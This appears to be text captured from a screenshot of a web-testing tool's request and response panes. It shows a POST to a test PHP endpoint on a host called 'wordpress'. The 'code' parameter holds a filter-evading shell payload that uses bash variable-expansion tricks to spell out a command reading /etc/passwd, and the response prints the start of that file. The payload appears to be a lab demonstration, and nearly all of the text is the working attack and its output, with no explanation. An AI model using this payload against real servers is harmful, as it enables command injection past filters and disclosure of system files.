 Send
Cancel
<
>
Target: http://wordpress
?
Request
Response
INSPECTOR
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /test-rce.php HTTP/1.1
2 Host: wordpress
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 83
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 code=${PATH##*s????}${PATH%%u*}ca${u}t${IFS}${PATH%%u*}et${u}c${PATH%%u*}pas${u}swd
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Connection: close
4 Date: Fri, 19 Mar 2021 09:56:32 GMT
5 Server: Apache/2.4.38 (Debian)
6 X-Powered-By: PHP/7.4.13
7 Vary: Accept-Encoding
8 Content-Length: 1029
9
10 Array
11 (
12 [code] => ${PATH##*s????}${PATH%%u*}ca${u}t${IFS}${PATH%%u*}et$
13 )
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin